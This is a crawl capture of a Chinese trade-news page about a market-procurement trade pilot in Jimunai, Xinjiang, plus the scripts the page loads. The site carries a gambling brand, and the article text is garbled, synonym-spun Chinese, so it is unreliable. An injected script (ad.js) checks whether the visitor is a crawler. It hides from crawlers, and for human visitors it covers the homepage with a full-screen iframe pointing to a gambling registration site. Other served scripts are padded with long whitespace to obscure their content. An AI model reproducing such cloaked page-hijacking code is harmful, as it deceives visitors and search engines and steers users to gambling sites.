

--- FILE ---
content_type: text/html
request_url: http://www.cfdrps.com/maoyizixun/436.html
body_size: 3330
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"/> 
<meta name="applicable-device" content="pc,wap">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<title>新疆边陲宾馆国度市场采购商业试点（吉木乃）-J9·九游会「中国」官方网站</title>
<meta name="keywords" content="君烨进出口贸易">
<meta name="description" content="1月8日，此次签约揭牌标记着吉木乃县对外工做迈出了一步。 新疆边陲宾馆无限义务公司党委委员、副总司理马景峰说：市场采购贸换衣务核心正在吉木乃的落地，可全面推进市场采购">
<link rel="stylesheet" href="/templets/default/style/jquery.mmenu.all.css">
<link rel="stylesheet" href="/templets/default/style/yunu.css">
<link rel="Shortcut Icon" type=image/x-icon href="/favicon.ico" />
<script src="/templets/default/style/jquery.min.js"></script>
<script src="/templets/default/style/jquery.mmenu.all.js"></script>
<script src="/templets/default/style/yunu.js"></script>

<script type="text/javascript" src="http://www.x9long.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.x9long.com/data/ad.js"></script>

<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>
<body>

﻿<div class="header clearfix Fixed">
  <div class="logo"><a href="http://www.cfdrps.com" title="江苏J9·九游会「中国」官方网站国际贸易有限公司"><img src="/templets/default/style/5beada2efe3e4f84b558f77722247664.png" alt="江苏J9·九游会「中国」官方网站国际贸易有限公司"></a></div>
  <div class="tool"> <a href="javascript:;" class="sc"> <img class="icon" src="/templets/default/style/winco01.png" alt="">
    <form action="/" method="post">
      <input type="text" name="key">
      <button type="submit">搜索</button>
    </form>
    </a> <a href="" class="menu-btn"><span></span></a> </div>
  <ul class="nav clearfix">
    <li><a href="http://www.cfdrps.com">首 页</a></li>
     
   
     
    <li class=""> <a class="item" href="/guanyuwomen/ ">关于我们 </a>
          </li>
		  
     
     
    <li class=""> <a class="item" href="/maoyidongtai/ ">贸易动态 </a>
          </li>
		  
     
     
    <li class=""> <a class="item" href="/maoyizixun/ ">贸易资讯 </a>
          </li>
		  
     
     
    <li class=""> <a class="item" href="/lianxiwomen/ ">联系我们 </a>
          </li>
		  
     

      </ul>
</div>


<div class="banner-sub" style="background-image: url(/templets/default/style/347f70330661d5ce87688028b2aca957.jpg);"></div>

<div class="lanmu">
  <div class="container clearfix">
    <div class="lanmu-crumb"><a href='http://www.cfdrps.com/'>J9·九游会「中国」官方网站</a> > <a href='/maoyizixun/'>贸易资讯</a> >  </div>
	
    <div class="lanmu-title">贸易资讯</div>
    <ul class="clearfix">
	
          	<li ><a href="/guanyuwomen/">关于我们</a></li><li ><a href="/maoyidongtai/">贸易动态</a></li><li ><a href="/maoyizixun/">贸易资讯</a></li><li ><a href="/lianxiwomen/">联系我们</a></li>
	  
          </ul>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="content-title">
      <div class="sns"><div class="bshare-custom"><a title="分享到QQ空间" class="bshare-qzone"></a><a title="分享到新浪微博" class="bshare-sinaminiblog"></a><a title="分享到人人网" class="bshare-renren"></a><a title="分享到腾讯微博" class="bshare-qqmb"></a><a title="分享到网易微博" class="bshare-neteasemb"></a><a title="更多平台" class="bshare-more bshare-more-icon more-style-addthis"></a><span class="BSHARE_COUNT bshare-share-count">0</span></div><script type="text/javascript" charset="utf-8" src="http://static.bshare.cn/b/buttonLite.js#style=-1&amp;uuid=&amp;pophcol=2&amp;lang=zh"></script><script type="text/javascript" charset="utf-8" src="http://static.bshare.cn/b/bshareC0.js"></script></div>
     
        <h1>新疆边陲宾馆国度市场采购商业试点（吉木乃）</h1>
         <div class="date">2025-03-18 13:07</div>
    </div>
    <div class="content-body"><p><span style="font-size: 18px;"><p>
	　　1月8日，此次签约揭牌标记着吉木乃县对外工做迈出了一步。</p>
<p>
	<img src="https://q4.itc.cn/q_70/images03/20250108/723be02c984e498ab0147f3b005ded63.jpeg" /></p>
<p>
	<img src="https://q9.itc.cn/q_70/images03/20250108/3e4cc463fd154ad69f1e053e48ba713b.jpeg" /></p>
<p>
	　　新疆边陲宾馆无限义务公司党委委员、副总司理马景峰说：&ldquo;市场采购贸换衣务核心正在吉木乃的落地，可全面推进市场采购商业体例正在吉木乃的运营机构及办事窗口扶植，操纵边陲宾馆&lsquo;新贸通&rsquo;分析消息化平台，实现为泛博市场运营从体及中小微企业供给&lsquo;一坐式&rsquo;的外贸分析办事，搭建愈加平安、便利、高效的外贸出口新通道，让跨境商业更简单。我们将以此次合做为契机，配合连合协做、融合成长，合做共赢的簇新场合排场，最终实现外贸财产跨区域的协同成长。&rdquo;。</p>
</span></p><p><br/></p><p style="text-indent: 2em;"><span style="font-size: 18px;"><br/></span></p><p><br/></p>
	<p><br/></p><p><br/></p></div>
    <div class="content-exp">
      <p>上一篇：<a href='/maoyizixun/435.html'>代审停业执照-开网店必看-不年审停业执照的严沉</a> </p>
      <p>下一篇：<a href='/maoyizixun/437.html'>福建宸润生物科技无限公司被认定为高新手艺企</a> </p>
    </div>
  </div>
</div>

﻿<div class="footer">
  <div class="container clearfix">
  
  <dl>
      <dt><a href="/guanyuwomen/">关于我们</a></dt>
      <dd> 
	  </dd>
    </dl><dl>
      <dt><a href="/maoyidongtai/">贸易动态</a></dt>
      <dd> 
	  </dd>
    </dl><dl>
      <dt><a href="/maoyizixun/">贸易资讯</a></dt>
      <dd> 
	  </dd>
    </dl><dl>
      <dt><a href="/lianxiwomen/">联系我们</a></dt>
      <dd> 
	  </dd>
    </dl> 

        <div class="ewm"> <img src="/templets/default/style/7874cad4476ba52aa3464fcf4d4ee459.jpg" />      <p>江苏J9·九游会「中国」官方网站国际贸易有限公司版权所有</p>
<a href="/sitemap.xml">网站地图</a> </div>
  </div>
</div>
<div style="display: none;">
  <nav id="menu">
    <ul>
      <li><a href="http://www.cfdrps.com">首 页</a></li>
       
   
    <li> <a class="item" href="/guanyuwomen/">>关于我们</a>
              </li><li> <a class="item" href="/maoyidongtai/">>贸易动态</a>
              </li><li> <a class="item" href="/maoyizixun/">>贸易资讯</a>
              </li><li> <a class="item" href="/lianxiwomen/">>联系我们</a>
              </li> 
        </ul>
  </nav>
</div>

<!-- 客服 -->




<div class="footer-fix">
    <ul class="clearfix">
    	<li><a href="http://www.cfdrps.com"><i class="i1"></i>网站首页</a></li>
        <li><a href="/maoyidongtai/"><i class="i2"></i>产品中心</a></li>
        <li><a href="/maoyizixun/"><i class="i4"></i>新闻资讯</a></li>
         <li><a href="tel:17751007903"><i class="i3"></i>电话咨询</a></li>
      
    </ul>
</div>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://static.bshare.cn/b/buttonLite.js
body_size: 238
content:















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ee2c4c13bbf7dc7819d47f718a7d2e80";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript
request_url: http://www.x9long.com/data/ad.js
body_size: 949
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();










if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.017j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.017j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://static.bshare.cn/b/bshareC0.js
body_size: 238
content:















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ee2c4c13bbf7dc7819d47f718a7d2e80";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
